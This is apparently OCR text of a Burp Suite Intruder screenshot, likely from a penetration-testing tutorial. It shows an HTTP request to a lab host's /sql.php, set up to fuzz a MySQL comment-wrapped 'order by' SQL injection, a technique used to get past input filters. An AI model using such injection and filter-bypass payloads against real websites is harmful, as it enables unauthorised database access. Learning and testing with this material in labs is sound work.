 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /sql.php?id=1/*!§1§order%20by*/%203 HTTP/1.1
Host: 192.168.100.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1